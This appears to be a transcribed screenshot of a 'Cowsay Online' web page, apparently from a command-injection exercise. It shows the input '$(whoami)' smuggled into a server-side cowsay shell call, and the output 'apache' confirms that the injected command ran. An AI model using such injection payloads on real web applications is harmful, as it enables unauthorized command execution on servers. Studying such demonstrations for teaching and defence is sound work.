 Cowsay Online
Choose your cow default
$(whoami)
Submit
$cow
$mooing
perl /usr/bin/cowsay -f default $(whoami)
Execute inline whoami
perl /usr/bin/cowsay -f default apache
 ________
< apache >
 --------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||